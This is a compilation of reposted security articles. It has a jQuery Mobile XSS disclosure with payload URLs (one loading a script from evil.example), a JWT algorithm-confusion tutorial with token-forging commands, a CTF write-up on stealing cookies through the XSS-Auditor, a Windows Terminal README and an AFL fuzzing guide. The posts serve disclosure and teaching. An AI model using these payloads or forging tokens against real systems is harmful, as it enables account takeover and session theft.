All current versions of jQuery Mobile (JQM) as of 2019-05-04 are vulnerable to DOM-based Cross-Site Scripting (XSS) via crafted URLs. In JQM versions up to and including 1.2.1, the only requirement is that the library is included in a web application. In versions > 1.2.1, the web application must also contain a server-side API that reflects back user input as part of an HTTP response of any type. Practically all non-trivial web applications contain at least one such API.
Additionally, all current versions of JQM contain a broken implementation of a URL parser, which can lead to security issues in affected applications.
No official patch is available as JQM no longer appears to be actively maintained. Migrate to an alternative framework if possible.
Background
In 2017, @sirdarckcat published a vulnerability in JQM that allowed an attacker to perform XSS attacks on any applications that also had a server-side open redirection vulnerability in them. If you're not familiar with @sirdarckcat's research, read that first.
The vulnerability was reported to the JQM maintainers, but was left unpatched for two reasons:
- Exploiting it required the use of another pre-existing vulnerability
- Patching would have risked breaking compatibility with exising applications
We've identified two ways of exploiting the aforementioned vulnerability without having to rely on open redirection. The first one works in all versions of jQuery Mobile, as long as certain functionality is present in the same web application. The second technique places no requirements on the web application, but only works in jQuery Mobile versions up to and including 1.2.1. It may, however, have other security implications even in more recent branches of the library.
Missing content-type validation
The idea of the first technique is to exploit the fact that jQuery Mobile does not validate the content-type of the XHR response sirdarckcat is exploiting for XSS. Instead of relying on open redirection, an attacker can use any same-origin URL that reflects back user input from a GET parameter.
Consider a REST search API.
/search?q=<search_query>The response format would be something like the following:
{"q":"<search_query>","results":["<search_results>"]}Assuming
example.comcontains both this API and a jQuery Mobile application, an attacker would be able to gain XSS as follows:https://example.com/path/to/app/#/search?q=<iframe/src='javascript:alert(1)'></iframe>When a user opens this link, the jQuery Mobile application makes an XHR request to
/search?q=<iframe/src='javascript:alert(1)'></iframe>. The search API responds to the request with the following:{"q":"<iframe/src='javascript:alert(1)'></iframe>","results":[]}jQuery Mobile then proceeds to disregard the JSON content-type and place the response into the DOM as-is. HTML inside the JSON structure is parsed by the browser and JavaScript executes.
This is more severe than sirdackcat's original exploit, since no server-side vulnerability is required, only fairly normal functionality.
Broken URL parsing
The second technique exploits the URL parser implemented in
jQuery.mobile.path.parseUrl. This parser is based on a regular expression,urlParseRE, that looks like the following:/^\s*(((([^:\/#\?]+:)?(?:(\/\/)((?:(([^:@\/#\?]+)(?:\:([^:@\/#\?]+))?)@)?(([^:\/#\?\]\[]+|\[[^\/\]@#?]+\])(?:\:([0-9]+))?))?)?)?((\/?(?:[^\/\?#]+\/+)*)([^\?#]*)))?(\?[^#]+)?)(#.*)?/This is terribly broken and fails in the most basic forms of URL validation. Consider the following:
jQuery.mobile.path.isSameDomain("http://good.example:@evil.example", "http://good.example");
This returns
truein all versions of jQuery Mobile, even though the domain of the first URL isevil.exampleand the secondgood.example.In jQuery Mobile versions ≤ 1.2.1, an XSS exploit would look like the following:
https://example.com/path/to/app#https://example.com:@evil.examplejQuery Mobile parses the URL, determines it to be same-origin (even though it clearly isn't), issues a request, and loads a malicious payload into the DOM. On the attacker's side this merely requires setting up a server at
evil.exampleto serve the payload along with appropriate CORS headers.On jQuery Mobile ≥ 1.3.0 the XSS exploit doesn't work, since the navigation logic has been largely rewritten. The URL parsing flaw may still impact other parts of the library and applications that rely on it.
Timeline
Date Action 2018-12-01 Attempted to contact maintainers via GitHub 2018-12-02 Attempted to contact maintainers via email 2018-12-14 Repeated attempt to contact via email 2018-12-21 Reopened GitHub ticket 2019-02-01 Set 90 deadline for public disclosure 2019-03-06 Successfully contacted maintainers via Slack 2019-03-06 Received short reply to previous emails, "seems worth fixing", followed by complete radio silence 2019-05-04 Public disclosure Sursa: https://gist.github.com/jupenur/e5d0c6f9b58aa81860bf74e010cf1685
-
Hack the JWT Token
- Tutorial
For Educational Purposes Only! Intended forHackersPenetration testers.Issue
The algorithm HS256 uses the secret key to sign and verify each message. The algorithm RS256 uses the private key to sign the message and uses the public key for authentication.
If you change the algorithm from RS256 to HS256, the backend code uses the public key as the secret key and then uses the HS256 algorithm to verify the signature. Asymmetric Cipher Algorithm => Symmetric Cipher Algorithm.
Because the public key can sometimes be obtained by the attacker, the attacker can modify the algorithm in the header to HS256 and then use the RSA public key to sign the data.
The backend code uses the RSA public key + HS256 algorithm for signature verification.
Example
Vulnerability appear when client side validation looks like this:
const decoded = jwt.verify(
   token,
   publickRSAKey,
   { algorithms: ['HS256'  , 'RS256'] }          //accepted both algorithms
)
Lets assume we have initial token like presented below and " => " will explain modification that attacker can make:
//header
{
alg: 'RS256'                         =>  'HS256'
}
//payload
{
sub: '123',
name: 'Oleh Khomiak',
admin: 'false'                       => 'true'
}
The backend code uses the public key as the secret key and then uses the HS256 algorithm to verify the signature.
Attack
1. Capture the traffic and valid JWT Token (NCC Group example)
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6MTU0NzcyOTY2MiwiZXhwIjoxNTQ3NzI5NzgyLCJkYXRhIjp7ImhlbGxvIjoid29ybGQifX0.gTlIh_sPPTh24OApA_w0ZZaiIrMsnl39-B8iFQ-Y9UIxybyFAO3m4rUdR8HUqJayk067SWMrMQ6kOnptcnrJl3w0SmRnQsweeVY4F0kudb_vrGmarAXHLrC6jFRfhOUebL0_uK4RUcajdrF9EQv1cc8DV2LplAuLdAkMU-TdICgAwi3JSrkafrqpFblWJiCiaacXMaz38npNqnN0l3-GqNLqJH4RLfNCWWPAx0w7bMdjv52CbhZUz3yIeUiw9nG2n80nicySLsT1TuA4-B04ngRY0-QLorKdu2MJ1qZz_3yV6at2IIbbtXpBmhtbCxUhVZHoJS2K1qkjeWpjT3h-bg
2. Decode token with Burp Decoder
The structure is header.payload.signature with each component base64-encoded using the URL-safe scheme and any padding removed.
{"typ":"JWT","alg":"RS256"}.{"iss":"http:\\/\\/demo.sjoerdlangkemper.nl\\/","iat":1547729662,"exp":1547729782,"data":{"hello":"world"}}
3. Modify the header alg to HS256
{"typ":"JWT","alg":"HS256"}.{"iss":"http:\\/\\/demo.sjoerdlangkemper.nl\\/","iat":1547729662,"exp":1547799999,"data":{"NCC":"test"}}
4. Convert back to JWT format
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6MTU0NzcyOTY2MiwiZXhwIjoxNTQ3Nzk5OTk5LCJkYXRhIjp7Ik5DQyI6InRlc3QifX0
Header and payload ready to go")
5. Copy server certificate and extract the public key
All that’s missing is the signature, and to calculate that we need the public key the server is using. It could be that this is freely available.
openssl s_client -connect <hostname>:443
Copy the “Server certificate” output to a file (e.g. cert.pem) and extract the public key (to a file called key.pem) by running:
openssl x509 -in cert.pem -pubkey –noout > key.pem
Let’s turn it into ASCII hex:
cat key.pem | xxd -p | tr -d "\\n"
By supplying the public key as ASCII hex to our signing operation, we can see and completely control the bytes
echo -n "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6MTU0NzcyOTY2MiwiZXhwIjoxNTQ3Nzk5OTk5LCJkYXRhIjp7Ik5DQyI6InRlc3QifX0" | openssl dgst -sha256 -mac HMAC -macopt hexkey:2d2d2d2d2d424547494e205055424c4943204b45592d2d2d2d2d0a4d494942496a414e42676b71686b6947397730424151454641414f43415138414d49494243674b4341514541716938546e75514247584f47782f4c666e344a460a4e594f4832563171656d6673383373745763315a4251464351415a6d55722f736762507970597a7932323970466c3662476571706952487253756648756737630a314c4379616c795545502b4f7a65716245685353755573732f5879667a79624975736271494445514a2b5965783343646777432f68414633787074562f32742b0a48367930476468317765564b524d382b5161655755784d474f677a4a59416c55635241503564526b454f5574534b4842464f466845774e425872664c643736660a5a58504e67794e30547a4e4c516a50514f792f744a2f5646713843514745342f4b35456c5253446c6a346b7377786f6e575859415556786e71524e314c4748770a32473551524532443133734b484343385a725a584a7a6a36374872713568325341444b7a567a684138415733575a6c504c726c46543374312b695a366d2b61460a4b774944415141420a2d2d2d2d2d454e44205055424c4943204b45592d2d2d2d2d0a
The output – that is, the HMAC signature – is:
db3a1b760eec81e029704691f6780c4d1653d5d91688c24e59891e97342ee59f
A one-liner to turn this ASCII hex signature into the JWT format is:
python -c "exec(\"import base64, binascii\nprint base64.urlsafe_b64encode(binascii.a2b_hex('db3a1b760eec81e029704691f6780c4d1653d5d91688c24e59891e97342ee59f')).replace('=','')\")"
The output is our signature:
2zobdg7sgeApcEaR9ngMTRZT1dkWiMJOWYkelzQu5Z8
Simply add it to our modified token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6MTU0NzcyOTY2MiwiZXhwIjoxNTQ3Nzk5OTk5LCJkYXRhIjp7Ik5DQyI6InRlc3QifX0.2zobdg7sgeApcEaR9ngMTRZT1dkWiMJOWYkelzQu5Z8
6. Submit altered token to the server.
Resolution
1. Use only one encryption algorithm (if possible)
2. Create different functions to check different algorithms
References
1. medium.com/101-writeups/hacking-json-web-token-jwt-233fe6c862e6
2. www.youtube.com/watch?v=rCkDE2me_qk (24:53)
3. auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries
4. www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/january/jwt-attack-walk-through-
1
-
Welcome! This repository contains the source code for:
- Windows Terminal
-
The Windows console host (
conhost.exe) - Components shared between the two projects
- ColorTool
- Sample projects that show how to consume the Windows Console APIs
Build Status
Project Build Status Terminal ColorTool Terminal & Console Overview
Please take a few minutes to review the overview below before diving into the code:
Windows Terminal
Windows Terminal is a new, modern, feature-rich, productive terminal application for command-line users. It includes many of the features most frequently requested by the Windows command-line community including support for tabs, rich text, globalization, configurability, theming & styling, and more.
The Terminal will also need to meet our goals and measures to ensure it remains fast, and efficient, and doesn't consume vast amounts of memory or power.
The Windows console host
The Windows console host,
conhost.exe, is Windows' original command-line user experience. It implements Windows' command-line infrastructure, and is responsible for hosting the Windows Console API, input engine, rendering engine, and user preferences. The console host code in this repository is the actual source from which theconhost.exein Windows itself is built.Console's primary goal is to remain backwards-compatible with existing console subsystem applications.
Since assuming ownership of the Windows command-line in 2014, the team has added several new features to the Console, including window transparency, line-based selection, support for ANSI / Virtual Terminal sequences, 24-bit color, a Pseudoconsole ("ConPTY"), and more.
However, because the Console's primary goal is to maintain backward compatibility, we've been unable to add many of the features the community has been asking for, and which we've been wanting to add for the last several years--like tabs!
These limitations led us to create the new Windows Terminal.
Shared Components
While overhauling the Console, we've modernized its codebase considerably. We've cleanly separated logical entities into modules and classes, introduced some key extensibility points, replaced several old, home-grown collections and containers with safer, more efficient STL containers, and made the code simpler and safer by using Microsoft's WIL header library.
This overhaul work resulted in the creation of several key components that would be useful for any terminal implementation on Windows, including a new DirectWrite-based text layout and rendering engine, a text buffer capable of storing both UTF-16 and UTF-8, and a VT parser/emitter.
Building a new terminal
When we started building the new terminal application, we explored and evaluated several approaches and technology stacks. We ultimately decided that our goals would be best met by sticking with C++ and sharing the aforementioned modernized components, placing them atop the modern Windows application platform and UI framework.
Further, we realized that this would allow us to build the terminal's renderer and input stack as a reusable Windows UI control that others can incorporate into their applications.
FAQ
Where can I download Windows Terminal?
There are no binaries to download quite yet.
The Windows Terminal is in the very early alpha stage, and not ready for the general public quite yet. If you want to jump in early, you can try building it yourself from source.
Otherwise, you'll need to wait until Mid-June for an official preview build to drop.
I built and ran the new Terminal, but it looks just like the old console! What gives?
Firstly, make sure you're building & deploying
CascadiaPackagein Visual Studio, NOTHost.EXE.OpenConsole.exeis justconhost.exe, the same old console you know and love.opencon.cmdwill launchopenconsole.exe, and unfortunately,openterm.cmdis currently broken.Secondly, try pressing Ctrl+t. The tabs are hidden when you only have one tab by default. In the future, the UI will be dramatically different, but for now, the defaults are supposed to look like the console defaults.
I tried running WindowsTerminal.exe and it crashes!
-
Don't try to run it unpackaged. Make sure to build & deploy
CascadiaPackagefrom Visual Studio, and run the Windows Terminal (Preview) app. - Make sure you're on the right version of Windows. You'll need to be on Insider's builds, or wait for the 1903 release, as the Windows Terminal REQUIRES features from the latest Windows release.
Getting Started
Prerequisites
- You must be running Windows 1903 (build >= 10.0.18362.0) or above in order to run Windows Terminal
- You must have the 1903 SDK (build 10.0.18362.0) installed
- You will need at least VS 2017 installed
-
You will need to install both the following packages in VS ("Workloads" tab in Visual Studio Installer) :
- "Desktop Development with C++"
- "Universal Windows Platform Development"
- If you're running VS2019, you'll also need to install the "v141 Toolset" and "Visual C++ ATL for x86 and x64"
- You will also need to enable Developer Mode in the Settings app to enable installing the Terminal app for running locally.
Contributing
We are excited to work alongside you, our amazing community, to build and enhance Windows Terminal!
We ask that before you start work on a feature that you would like to contribute, please file an issue describing your proposed change: We will be happy to work with you to figure out the best approach, provide guidance and mentorship throughout feature development, and help avoid any wasted or duplicate effort.
👉Remember! Your contributions may be incorporated into future versions of Windows! Because of this, all pull requests will be subject to the same level of scrutiny for quality, coding standards, performance, globalization, accessibility, and compatibility as those of our internal contributors.
⚠ Note: The Command-Line Team is actively working out of this repository and will be periodically re-structuring the code to make it easier to comprehend, navigate, build, test, and contribute to, so DO expect significant changes to code layout on a regular basis.
Communicating with the Team
The easiest way to communicate with the team is via GitHub issues. Please file new issues, feature requests and suggestions, but DO search for similar open/closed pre-existing issues before you do.
Please help us keep this repository clean, inclusive, and fun! We will not tolerate any abusive, rude, disrespectful or inappropriate behavior. Read our Code of Conduct for more details.
If you would like to ask a question that you feel doesn't warrant an issue (yet), please reach out to us via Twitter:
-
Rich Turner, Program Manager: @richturn_ms
-
Dustin Howett, Engineering Lead: @dhowett
-
Michael Niksa, Senior Developer: @michaelniksa
-
Kayla Cinnamon, Program Manager (especially for UX issues): @cinnamon_msft
Developer Guidance
Building the Code
This repository uses git submodules for some of its dependencies. To make sure submodules are restored or updated, be sure to run the following prior to building:
git submodule update --init --recursive
OpenConsole.sln may be built from within Visual Studio or from the command-line using MSBuild. To build from the command line:
nuget restore OpenConsole.sln
msbuild OpenConsole.sln
We've provided a set of convenience scripts as well as README in the /tools directory to help automate the process of building and running tests.
Coding Guidance
Please review these brief docs below relating to our coding standards etc.
👉 If you find something missing from these docs, feel free to contribute to any of our documentation files anywhere in the repository (or make some new ones!)
This is a work in progress as we learn what we'll need to provide people in order to be effective contributors to our project.
- Coding Style
- Code Organization
- Exceptions in our legacy codebase
- Helpful smart pointers and macros for interfacing with Windows in WIL
Code of Conduct
This project has adopted the Microsoft Open Source Code of Conduct. For more information see the Code of Conduct FAQ or contact opencode@microsoft.com with any additional questions or comments.
-
XSS-Auditor — the protector of unprotected
and the deceiver of protected.
Apr 25Quick introduction:
The XSS-Auditor is a tool implemented by various browsers whose intention is to detect any reflected XSS (Cross-site scripting) vectors and block/filter each of them.
The XSS Auditor runs during the HTML parsing phase and attempts to find reflections from the request to the response body. It does not attempt to mitigate Stored or DOM-based XSS attacks.
If a possible reflection has been found, Chrome may ignore (neuter) the specific script, or it may block the page from loading with an ERR_BLOCKED_BY_XSS_AUDITOR error page.
The original design http://www.collinjackson.com/research/xssauditor.pdf is the best place to start. The current rules are an evolved response to things observed in the wild.
Abusing the block mode
When the XS-Auditor is being run in block mode, any attempt of reflected XSS will be blocked by the browser. Recent research led to abusing that behavior by providing a fake reflected XSS vector allowing exfiltration of information. The technique exfiltrating such information is known as XS-Search (Cross-Site Search) attack, which is getting more and more popular these days. (https://portswigger.net/daily-swig/new-xs-leak-techniques-reveal-fresh-ways-to-expose-user-information)
Some researchers demonstrated how serious the issue is basing on real-life scenarios. I won’t be divagating about the issue in this article but I will include the research that will help you understand the issue from the root.
- Abusing Chrome’s XSS auditor to steal tokens (2015) — by @garethheyes
- XS-Search abusing the Chrome XSS Auditor (2019) — Follow-up of a solution of the filemanager task from 35c3 ctf by LiveOverflow
- Google Books X-Hacking (2019) — Bug Bounty report reported by me @terjanq
The fix
To prevent the mentioned XS-Search, the Chromium team decided to revert the default behavior of the XS-Auditor from block to filter mode which came live in the recent Google Chrome version (v74.0.3729.108) that was released just a couple of hours prior to this publication.
https://chromium-review.googlesource.com/c/chromium/src/+/1417872
That, however, opens new and more dangerous ways to exploit that feature.
Let’s XSS
With the “fix” it’s now possible to filter unwanted parts of the code and maybe perform the XSS on vulnerable websites that haven’t set a
X-XSS-Protection: 1; mode=blockorX-XSS-Protection: 0HTTP headers.I will demonstrate the attack basing on the write-up to the DOM Validator challenge from the latest ångstrom 2019 CTF.
Abusing the filter mode — write-up
In the challenge, we were provided with two functionalities: creating a post and reporting URLs to the admin.
Upon creating a post a new file on the server was being created with the name
<title>.htmland with the post body inserted into the file. The file after an upload looked like:Where the body of the post is obviously the
<script>alert('pwned')</script>element. However, the inserted script won’t be executed because of theDOMValidator.jsfile, which looks like:The script calculates some sort of the hash of the document and if it doesn’t match the original hash the whole document will be removed and hence the inserted scripts not executed.
The first thing I tested was to look into admin’s headers when visiting my website:
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/74.0.3723.0 Safari/537.36. I noticed that admin is using an unstable version of Google Chrome (unstable at the time) and I knew that it’s the version when XSS-Auditor went from block to filter mode by default. Since the website didn’t set aX-XSS-Protectionheader I already knew what an unintended solution will be ;)It’s not possible to filter out the
DOMValidator.jsscript because it’s loaded from the same domain, but it’s possible to filter out thesha512.jsone. It is done by simply appending thexss=<script src=”https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/sha512.js">parameter into the URL.Filtering sha512.js
The above filtering will cause the crash of the
DOMValidator.jsscript, because it usesCryptoJS.SHA512()function, and hence the inserted script will be executed.Successful XSS execution
So by sending that URL to the admin, I was able to obtain their cookies where also the flag was included.
Conclusion
As for the conclusion, instead of the XS-Search, the XSS could be performed on websites that wouldn’t be vulnerable otherwise due to the recent revert change.
Given that, the obvious questions arise: Is the change worth the risks? Should the Chromium team follow the Microsoft and disable the Auditor already? (https://portswigger.net/daily-swig/xss-protection-disappears-from-microsoft-edge)
I encourage you to join the discussion under the tweet: https://twitter.com/terjanq/status/1121412910411059200
terjanq
Security enthusiast that loves playing CTFs and hunting for bugs in the wild. Also likes to do some chess once in a while. twitter.com/terjanq
Sursa: https://medium.com/bugbountywriteup/xss-auditor-the-protector-of-unprotected-f900a5e15b7b
-
Fuzzing workflows; a fuzz job from start to finish
By @BrandonPrryMany people have garnered an interest in fuzzing in the recent years, with easy-to-use frameworks like American Fuzzy Lop showing incredible promise and (relatively) low barrier to entry. Many websites on the internet give brief introductions to specific features of AFL, how to start fuzzing a given piece of software, but never what to do when you decide to stop fuzzing (or how you decide in the first place?).
In this post, we’d like to go over a fuzz job from start to finish. What does this mean exactly? First, even finding a good piece of software to fuzz might seem daunting, but there is certain criteria that you can follow that can help you decide what would be useful and easy to get started with on fuzzing. Once we have the software, what’s the best way to fuzz it? What about which testcases we should use to seed with? How do we know how well we are doing or what code paths we might be missing in the target software?
We hope to cover all of this to give a fully-colored, 360 view of how to effectively and efficiently go through a full fuzz job process from start to finish. For ease of use, we will focus on the AFL framework.
What should I fuzz? Finding the right software
AFL works best on C or C++ applications, so immediately this is a piece of criteria we should be looking for in software we would like to fuzz. There are a few questions we can ask ourselves when looking for software to fuzz.
-
Is there example code readily available?
- Chances are, any utilities shipped with the project are too heavy-weight and can be trimmed down for fuzzing purposes. If a project has bare-bones example code, this makes our lives as fuzzers much easier.
-
Can I compile it myself? (Is the build system sane?)
- AFL works best when you are able to build the software from source. It does support instrumenting black-box binaries on the fly with QEMU, but this is out of scope and tends to have poor performance. In my ideal scenario, I can easily build the software with afl-clang-fast or afl-clang-fast++.
-
Are there easily available and unique testcases available?
- We are probably going to be fuzzing a file format (although with some tuning, we can fuzz networked applications), and having some testcases to seed with that are unique and interesting will give us a good start. If the project has unit tests with test cases of files (or keeps files with previously known bugs for regression testing), this is a huge win as well.
These basic questions will help save a lot of time and headaches later if you are just starting out.
The yaml-cpp project
Ok, but how do you find the software to ask these questions about? One favorite place is Github, as you can easily search for projects that have been recently updated and are written in C or C++. For instance, searching Github for all C++ projects with more than 200 stars led us to a project that shows a lot of promise: yaml-cpp (https://github.com/jbeder/yaml-cpp). Let’s take a look at it with our three questions and see how easily we can get this fuzzing.
-
Can I compile it myself?
- yaml-cpp uses cmake as its build system. This looks great as we can define which compilers we want to use, and there is a good chance afl-clang-fast++ will Just Work™. One interesting note in the README of yaml-cpp is that it builds a static library by default, which is perfect for us, as we want to give AFL a statically compiled and instrumented binary to fuzz.
-
Is there example code readily available?
- In the util folder in the root of the project (https://github.com/jbeder/yaml-cpp/tree/master/util), there are a few small cpp files, which are bare-bones utilities demonstrating certain features of the yaml-cpp library. Of particular interest is the parse.cpp file. This parse.cpp file is perfect as it is already written to accept data from stdin and we can easily adapt it to use AFL’s persistent mode, which will give us a significant speed increase.
-
Are there easily available and unique/interesting testcases available?
- In the test folder in the root of the project is a file called specexamples.h, which has a very good number of unique and interesting YAML testcases, each of which seems to be exercising a specific piece of code in the yaml-cpp library. Again, this is perfect for us as fuzzers to seed with.
This looks like it will be easy to get started with. Let’s do it.
Starting the fuzz job
We are not going to cover installing or setting up AFL, as we will assume that has already been done. We are also assuming that afl-clang-fast and afl-clang-fast++ have been built and installed as well. While afl-g++ should work without issues (though you won’t get to use the awesome persistent mode), afl-clang-fast++ is certainly preferred. Let’s grab the yaml-cpp codebase and build it with AFL.
# git clone https://github.com/jbeder/yaml-cpp.git
# cd yaml-cpp
# mkdir build
# cd build
# cmake -DCMAKE_CXX_COMPILER=afl-clang-fast++ ..
# make
Once we know that everything builds successfully, we can make a few changes to some of the source code so that AFL can get a bit more speed. From the root of the project, in /util/parse.cpp, we can update the main() function using an AFL trick for persistent mode.
int main(int argc, char** argv) {
  Params p = ParseArgs(argc, argv);

  if (argc > 1) {
    std::ifstream fin;
    fin.open(argv[1]);
    parse(fin);
  } else {
    parse(std::cin);
  }

  return 0;
}
With this simple main() method, we can update the else clause of the if statement to include a while loop and a special AFL function called __AFL_LOOP(), which allows AFL to basically perform the fuzzing of the binary in process through some memory wizardry, as opposed to starting up a new process for every new testcase we want to test. Let’s see what that would look like.
if (argc > 1) {
  std::ifstream fin;
  fin.open(argv[1]);
  parse(fin);
} else {
  while (__AFL_LOOP(1000)) {
    parse(std::cin);
  }
}
Note the new while loop in the else clause, where we pass 1000 to the __AFL_LOOP() function. This tells AFL to fuzz up to 1000 testcases in process before spinning up a new process to do the same. By specifying a larger or smaller number, you may increase the number of executions at the expense of memory usage (or being at the mercy of memory leaks), and this can be highly tunable based on the application you are fuzzing. Adding this type of code to enable persistent mode also is not always this easy. Some applications may not have an architecture that supports easily adding a while loop due to resources spawned during start up or other factors.
Let’s recompile now. Change back to the build directory in the yaml-cpp root, and type ‘make’ to rebuild parse.cpp.
Testing the binary
With the binary compiled, we can test it using a tool shipped with AFL called afl-showmap. The afl-showmap tool will run a given instrumented binary (passing any input received via stdin to the instrumented binary via stdin) and print a report of the feedback it sees during program execution.
# afl-showmap -o /dev/null -- ~/parse < <(echo hi)
afl-showmap 2.03b by <lcamtuf@google.com>
[*] Executing '~/parse'...

-- Program output begins --
hi
-- Program output ends --
[+] Captured 1787 tuples in '/dev/null'.
#
By changing the input to something that should exercise new code paths, you should see the number of tuples reported at the end of the report grow or shrink.
# afl-showmap -o /dev/null -- ~/parse < <(echo hi: blah)
afl-showmap 2.03b by <lcamtuf@google.com>
[*] Executing '~/parse'...

-- Program output begins --
hi: blah
-- Program output ends --
[+] Captured 2268 tuples in '/dev/null'.
#
As you can see, sending a simple YAML key (hi) expressed only 1787 tuples of feedback, but a YAML key with a value (hi: blah) expressed 2268 tuples of feedback. We should be good to go with the instrumented binary, now we need the testcases to seed our fuzzing with.
Seeding with high quality test cases
The testcases you initially seed your fuzzers with is one of, if not the, most significant aspect of whether you will see a fuzz run come up with some good crashes or not. As stated previously, the specexamples.h file in the yaml-cpp test directory has excellent test cases for us to start with, but they can be even better. For this job, I manually copied and pasted the examples from the header file into testcases to use, so to save the reader time, linked here are the original seed files I used, for reproduction purposes.
AFL ships with two tools we can used to ensure that:
- The files in the test corpus are as efficiently unique as possible
- Each test file expresses its unique code paths as efficiently as possible
The two tools, afl-cmin and afl-tmin, perform what is called minimizing. Without being too technical (this is a technical blog, right?), afl-cmin takes a given folder of potential test cases, then runs each one and compares the feedback it receives to all rest of the testcases to find the best testcases which most efficiently express the most unique code paths. The best testcases are saved to a new directory.
The afl-tmin tool, on the other hand, works on only a specified file. When we are fuzzing, we don’t want to waste CPU cycles fiddling with bits and bytes that are useless relative to the code paths the testcase might express. In order to minimize each testcase to the bare minimum required to express the same code paths as the original testcase, afl-tmin iterates over the actual bytes in the testcases, removing progressively smaller and smaller chunks of data until it has a removed any bytes that don’t affect the code paths taken. It’s a bit much, but these are very important steps to efficiently fuzzing and they are important concepts to understand. Let’s see an example.
In the git repo I created with the raw testcases from the specexamples.h file, we can start with the 2 file.
# afl-tmin -i 2 -o 2.min -- ~/parse
afl-tmin 2.03b by <lcamtuf@google.com>

[+] Read 80 bytes from '2'.
[*] Performing dry run (mem limit = 50 MB, timeout = 1000 ms)...
[+] Program terminates normally, minimizing in instrumented mode.
[*] Stage #0: One-time block normalization...
[+] Block normalization complete, 36 bytes replaced.
[*] --- Pass #1 ---
[*] Stage #1: Removing blocks of data...
Block length = 8, remaining size = 80
Block length = 4, remaining size = 80
Block length = 2, remaining size = 76
Block length = 1, remaining size = 76
[+] Block removal complete, 6 bytes deleted.
[*] Stage #2: Minimizing symbols (22 code points)...
[+] Symbol minimization finished, 17 symbols (21 bytes) replaced.
[*] Stage #3: Character minimization...
[+] Character minimization done, 2 bytes replaced.
[*] --- Pass #2 ---
[*] Stage #1: Removing blocks of data...
Block length = 4, remaining size = 74
Block length = 2, remaining size = 74
Block length = 1, remaining size = 74
[+] Block removal complete, 0 bytes deleted.

File size reduced by : 7.50% (to 74 bytes)
Characters simplified : 79.73%
Number of execs done : 221
Fruitless execs : path=189 crash=0 hang=0

[*] Writing output to '2.min'...
[+] We're done here. Have a nice day!

# cat 2
hr: 65 # Home runs
avg: 0.278 # Batting average
rbi: 147 # Runs Batted In
# cat 2.min
00: 00 #00000
000: 00000 #0000000000000000
000: 000 #000000000000000
#
This is a great example of how powerful AFL is. AFL has no idea what YAML is or what its syntax looks like, but it effectively was able to zero out all the characters that weren’t special YAML characters used to denote key value pairs. It was able to do this by determining that changing those specific characters would alter the feedback from the instrumented binary dramatically, and they should be left alone. It also removed four bytes from the original file that didn’t affect the code paths taken, so that is four less bytes we will be wasting CPU cycles on.
In order to quickly minimize a starting test corpus, I usually use a quick for loop to minimize each one to a new file with a special file extension of .min.
# for i in *; do afl-tmin -i $i -o $i.min -- ~/parse; done;
# mkdir ~/testcases && cp *.min ~/testcases
This for loop will iterate over each file in the current directory, and minimize it with afl-tmin to a new file with the same name as the first, just with a .min appended to it. This way, I can just cp *.min to the folder I will use to seed AFL with.
Starting the fuzzers
This is the section where most of the fuzzing walkthroughs end, but I assure you, this is only the beginning! Now that we have a high quality set of testcases to seed AFL with, we can get started. Optionally, we could also take advantage of the dictionary token functionality to seed AFL with the YAML special characters to add a bit more potency, but I will leave that as an exercise to the reader.
AFL has two types of fuzzing strategies, one that is deterministic and one that is random and chaotic. When starting afl-fuzz instances, you can specify which type of strategy you would like that fuzz instance to follow. Generally speaking, you only need one deterministic (or master) fuzzer, but you can have as many random (or slave) fuzzers as your box can handle. If you have used AFL in the past and don’t know what this is talking about, you may have only run a single instance of afl-fuzz before. If no fuzzing strategy is specified, then the afl-fuzz instance will switch back and forth between each strategy.
